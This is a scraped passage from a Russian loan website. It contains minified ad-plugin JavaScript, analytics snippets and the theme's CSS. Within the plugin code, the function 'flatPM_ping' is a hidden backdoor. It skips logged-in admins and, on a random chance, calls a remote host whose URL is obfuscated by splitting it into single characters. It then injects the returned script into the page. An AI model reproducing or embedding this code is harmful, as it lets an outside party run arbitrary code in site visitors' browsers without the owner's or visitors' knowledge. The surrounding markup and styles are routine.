0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"":'<button class="flat__4_cross">':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross">'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+""),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross">'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"":'<button class="flat__4_cross">':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay">'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>",""],thead:[1,"<table>",""],tbody:[1,"<table>",""],colgroup:[2,"<table>",""],col:[3,"<table><colgroup>",""],tr:[2,"<table><tbody>",""],td:[3,"<table><tbody><tr>",""],th:[3,"<table><thead><tr>",""],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'<div class="flat__4_video_item">'+n+'<div class="flat__4_video_item_hover">',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video">');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross">'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script>
  <div class="flat_ads_block" id="flat_ads_block_id_1">
    <div class="flat_slide_cross"></div>
    <div class="wrap_flat_ads_block">
      <div class="actac63d6115e31fe4">
        <div id="yandex_rtb_R-A-462055-8"></div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  function flat_jQuery_is_load_1(){
        var bool_flat_slide_panel = true;
        jQuery(window).scroll(function(){
                if(jQuery(this).scrollTop() > 1800 && bool_flat_slide_panel == true){
                        jQuery('#flat_ads_block_id_1').addClass('left_slide_flat_panel');
                }else{
                        jQuery('#flat_ads_block_id_1').removeClass('left_slide_flat_panel');
                }
        });
        jQuery('body').on('click','#flat_ads_block_id_1 .flat_slide_cross',function(e){
                jQuery('#flat_ads_block_id_1').removeClass('left_slide_flat_panel');
                bool_flat_slide_panel = false;
        });
  }
  function flat_jQuery_loading_1(){
        if(window.jQuery){
                flat_jQuery_is_load_1();
        }else{
                setTimeout(function() { flat_jQuery_loading_1() }, 50);
        }
  }
  flat_jQuery_loading_1();
  </script> 
  <script src="/wp-content/themes/zajmytheme/js/owl.carousel.js"></script> 
  <script type="text/javascript">


                        jQuery(document).ready(function($) {
                                $("#articles_crsl,#articles_new_crsl").owlCarousel({
                                autoPlay: 5000,
                                items : 5,
                                itemsDesktop : [1199,4],
                                itemsDesktopSmall : [979,3],
                                itemsTablet : [768, 2],
                                itemsMobile : [479, 1],
                                navigation : true
                                });
                    });
  </script> <button id="srcltop" title=""><i class="fa fa-chevron-up" aria-hidden="true"></i></button> 
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script> 
  <script type="text/javascript">

                 
                                window.onscroll = function() {scrollFunction()};
                                        function scrollFunction() {
                                        if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
                                                document.getElementById("srcltop").style.display = "block";
                                        } else {
                                                document.getElementById("srcltop").style.display = "none";
                                        }
                                }
                                $(document).ready(function(){
                                        $('body,html').animate({
                                                scrollTop: 0
                                        }, 800);
                                $('#srcltop').click(function () {
                                        $('body,html').animate({
                                                scrollTop: 0
                                        }, 800);
                                        return false;
                                });
                        }); 
  </script> 
  <script type="text/javascript" src="/share42/share42.js"></script>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=93442074&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/93442074/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="93442074" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(93442074, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/93442074" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2028929" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://srochnyj-zaym.ru/wp-content/themes/zajmytheme/style.css
body_size: 5222
content:
/*
Theme Name: zajmytheme 
Theme URI: https://aleks.org.ua
Author: aleks.org.ua
Author URI: https://aleks.org.ua
Description: basic bootsrap template.
Version: 1.55
Text Domain: zajmytheme
*/

body{
	background: #fff;
	padding: 20px 0px 0;
	font-family: Arial;
}
a{
	color:#ffbb00;
}
a:hover{
	color:#000;
}
.container{
	width: 100%;
	max-width: 1500px;
}
.container{
	background: #fff;
}

/*header*/

/*menu*/
.navbar{
    min-height: 1px;
    margin-bottom: 10px;
    margin-top: 0px;
}
.navbar-collapse{
	padding-right: 0px;
	padding-left: 0px;
}
.navbar-default {
	background-color: transparent;
	border: none;
	border-radius: 0px;
	border-bottom: 1px dashed #000;
	border-top: 1px dashed #000;
	margin-top: 10px;
}
.navbar-nav {
	list-style: outside none none;
	margin: 0px;
	float: left;
	width: 100%;
	display: table;
	text-align: left;
	padding-left: 0;
	zoom: 1;
}
.navbar-nav:before {
  content: '';
  display: block;
}
.navbar-nav:after {
  content: '';
  display: table;
  clear: both;
}

.navbar-nav>li{
	padding-top: 5px;
    	padding-bottom: 5px;
	display: table-cell;
	font-size: 13px;
	position: relative;
	text-align: center;
	float: none;
}
.navbar-nav>li:last-child{
	border-right: none;
}
.navbar-default .navbar-nav>li>a{
	color: #000;
	text-transform: uppercase;
	font-family: 'Roboto Condensed';
	font-size: 22px;
	padding-top: 10px;
    	padding-bottom: 10px;

}

.navbar-default .navbar-nav>li:last-child>a{
	border-right: none;
}
.navbar-default .navbar-nav>li:nth-child(odd)>a:hover{
	color: #fff;
	background: #f82a5f;
}
.navbar-default .navbar-nav>li:nth-child(even)>a:hover{
	color: #fff;
	background: #74d6fe;
}


.hidden-lg.navbar-collapse.collapse  {
    display: none!important;
}

/*top bar*/
.logo_inheader img{
	max-width: 100%;
	height: auto;
}

#share42 a{	
	filter: grayscale(100%);
	-webkit-filter: grayscale(100%);
	border: none!important;
	padding: 0!important;
	margin: 0 3px!important;
}
#share42 a:hover{
	filter: grayscale(0%);
	-webkit-filter: grayscale(0%);
	
}

.search_inheader{
	display: inline-block;
	position: relative;
	height: 35px;
	background:#fff;	
	border: 1px dashed #000;
	width: 100%;
	max-width: 300px;
}
.search_inheader input.search-field {
	margin: 0 auto;
	color: #000;
	display: block;
	height: 35px;
	line-height: 35px;
	font-size: 18px;
	padding: 0 10px 0 20px;
	float: left;
	width: calc(100% - 33px);
	border: none;
	background: transparent;
	outline: none;
}
.search_inheader #searchsubmit{
	display: inline-block;
	height: 35px;
	line-height: 35px;
	float: right;
	border: none;
	outline: none;
	width: 23px;
	font-family: FontAwesome;
	font-size: 16px;
	color: #000;
	margin-right: 10px;
	background: transparent;
	position: relative;
	padding: 0;
}

.home .breadcrumbs{
	display: none;
}
 .breadcrumbs,
 .breadcrumbs a{
	color:#cecece;
}
/*homepage*/

.col-lg-5:nth-child(even){
	background: #f7f6f6;
}
#content{
	padding-top: 20px;
	padding-bottom: 20px;
}
.posts_enum{
	margin-bottom: 20px;
}
.posts_enum img{
	max-width: 100%;
	height: auto;
}
.posts_enum.sing .col-sm-4,
.posts_enum.sing .col-sm-6.col-xs-9,
.nopadding{
	padding-left: 0;
	padding-right: 0;
}
.nopadding{
	margin-left: 0;
}
#primary .posts_enum{
	min-height: 240px;
}
#primary .posts_enum.sing,
#primary .posts_enum.nar{
	min-height: auto;
}
.categ_enum{
	display: block;
	position: relative;
	float: left;
	width: 100%;
	margin-top: 10px;
	text-align: center;
	line-height: 1;
	color:#ffbb00;
	min-height: 36px;
}
.categ_enum.nar,
.categ_enum.sing{
	margin-top: 0px;
	margin-bottom: 10px;
	text-align: left;
}

.categ_enum a{
    font-size: 18px;
    text-transform: uppercase;
    font-family: 'Roboto Condensed';
}
.categ_enum.nar a,
.categ_enum.sing a{
 	text-transform: none;
}
		
.hdng_enum{
	font-size: 16px;
	text-align: center;
	display: block;
	position: relative;
	float: left;
	width: 100%;
	margin-top: 10px;
	min-height: 69px;
	color: #000;
}

.hdng_enum.nar{
	margin-top: 0;
	font-size: 14px;
	line-height: 1;
	color: #000;
	text-align: left;
	margin-bottom: 0;
}

#secondary .posts_enum.wide .categ_enum{
	display: none;
}
/*posts carousel*/
#articles_crsl{
	margin-bottom: 30px;
	padding-bottom: 30px;
	border-bottom: 1px dashed #000;
}
.hd1{
	display: block;
	width: 100%;
	position: relative;
	text-align: center;
	font-size: 40px;
	font-weight: 800;
	line-height: 1;
	padding: 40px 0;
	text-transform: uppercase;
	font-family: 'Roboto Condensed';
}
.hd2{
	display: block;
	width: 100%;
	position: relative;
	text-align: center;
	font-size: 34px;
	font-weight: 800;
	line-height: 1;
	padding: 20px 0 30px;
	font-family: 'Roboto Condensed';
}
.articles_crsl_thumb{
	width: 200px;
	height: 200px;
	display: block;
	float: none;
	margin: 0 auto 20px;
	position: relative;
	background-position: center;
    	background-repeat: no-repeat;
   	 background-size: cover;
   	 border-radius: 100%;
   	 -webkit-border-radius: 100%;
   	 -moz-border-radius: 100%;
   	 
}
.heading_crsl{
	font-size: 16px;
	text-align: center;
	line-height: 1.5;
	display: block;
	position: relative;
	float: left;
	width: 100%;
	max-width: 250px;
	margin: 20px auto 0;
	float: none;
	color: #000;
}
#articles_new_crsl .owl-pagination,
#articles_crsl .owl-pagination{
	display: none;
}

/*posts category*/
.archive article,
.search article{
	margin-bottom: 30px;
}

.archive h2.entry-title{
    	margin: 10px 0px;
	min-height: 60px;
    	font-size: 16px;
}
.archive h2.entry-title a{
	color: #000;
}
.archive h2.entry-title a:hover{
	color: #ffbb00;
}
.page-header {
    padding-bottom: 0px;
    margin: 0px;
    border-bottom: none;
}

.entry-meta{
	display: block;
	position: relative;
	float: left;
    width: 100%;
}
.pagination .screen-reader-text{
	display: none;
}
a.page-numbers{
    width: auto;
    display: inline-block;
    height: 34px;
    line-height: 34px;
	text-align: center;
	position: relative;
	z-index:2;
	color:#fff;
	background: #ffbb00;
	padding: 0 25px;
    margin-left: -4px;
}
.page-numbers.current{
    width: 34px;
    display: inline-block;
    height: 34px;
    line-height: 34px;
	text-align: center;
	color:#ffbb00;
	background: #fff;
}
a.next,
a.prev{
	width: auto;
}
.page-numbers:hover{
	color: #cecece;
}


/*single post*/
img.alignright{
	float: right;
}
img.alignleft{
	float: left;
	margin-right: 20px;
}
img.aligncenter{
	float: none;
	margin-right: auto;
	margin-left: auto;
	display: block;
}
h2.entry-title{
    clear: both;
    display: block;
    position: relative;
    float: left;
    width: 100%;
    margin: 0px 0px 10px;
    line-height: 1.2;
    font-size: 18px;
    font-weight: bold;
}
h1.page-title,
h1.entry-title{
    clear: both;
    display: block;
    position: relative;
    width: 100%;
    margin: 0px 0px 10px;
    line-height: 1.2;
    font-size: 24px;
    font-weight: bold;
	
}
h1, h2, h3, h4, h5 {
    margin-top: 0;
    margin-bottom: 5px;
}
.entry-thumbnail img,
.entry-content img{
	max-width: 100%;
	height: auto;
}
.single-thumb{
    width: auto;
	max-width: 100%;
	height: auto;
	margin: 0 20px 0 0;
	float: left;
}
.single-thumb img{
	max-width: 100%;
	height: auto;
}


.entry-content img{
    	margin-top: 10px;
	margin-bottom: 10px;
}
.single #content,
.single #secondary{
	padding-top: 0;
}

body,
blockquote,
blockquote p {
	font-size: 16px;
}


/*secondary widgets*/

#secondary{
	padding-top: 20px;
}
.home #secondary{
	padding-top: 20px;
}
#secondary h3{
	margin-top: 0;
	margin-bottom: 0;
    	display: block;
    	position: relative;
   	width: 100%;
	margin: 0px 0px 20px;
	float: left;
	z-index: 2;
	font-size: 18px;
	line-height: 54px;
	color: #ffbb00;
	padding: 0;
	font-family: 'Roboto Condensed';
	text-transform: uppercase;
	text-align: center;
	background: #f3f0f0;
}
.sidebar_wid{
	margin-bottom: 20px;
}
.textwidget img{
	max-width: 100%;
	height: auto;
}
.detailsbt{
    color: #fff;
    background: #ffbb00;
    position: relative;
    border: none;
    border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;	
	outline: none;
	padding: 6px 25px;
	margin-left: -5px;
}
.detailsbt:hover{
	color: #cecece;
}



.posts_enum.nar .col-lg-6:nth-child(even){
	margin-left: -15px;
}

/*credits shortcode*/
table.loantb{
	border-bottom: 3px solid #34495e;
	border-top:1px solid #34495e;
	border-left:1px solid #34495e;
	border-right:1px solid #34495e;
	width: 100%;
	margin-bottom: 20px;
}
table.loantb td{
	vertical-align: middle;
	text-align: left;
	width: 33%;
	padding: 20px 0;
}
table.loantb td.loanimage{
	text-align: center;
}
.loanimage a{
	display: inline-block;
}
.loanimage img {
    max-width: 90%;
    float: none;
    margin: 0 auto;
    display: block;
}
.loancred{
	font-weight: bold;
}
.loaninfo{
	text-align: center!important;
}

.loaninfo ul{
	list-style: none;
	margin: 0;
    padding: 0;
}
.loanadvantg ul{
	list-style: none;
	margin: 0;
    padding: 0 0 0 5px;
}
.loanadvantg ul li:before {
    display: inline-block;
    font-family: FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    content: "\f00c";
    margin-right: 5px;
    color: #ffbb00;
}
.moreinfo{
	font-size: 16px;
	line-height: 2;
	font-weight: bold;
}
.loaninfo .detailsbt{
	margin-top: 10px;
	display: inline-block;
}

/*footer*/
.ftwr{
	float:none;
	margin-top: 10px;
	background: #f5f5f5;
	padding: 20px 0px;
}
.ftwr .container{
	background: #f5f5f5;
	text-align: center;
}
.copyrights{
	text-align: center;
}

/*owl product carousel*/

.owl-item{
	text-align: center;
	line-height: 1;
}


.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
.owl-carousel{
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
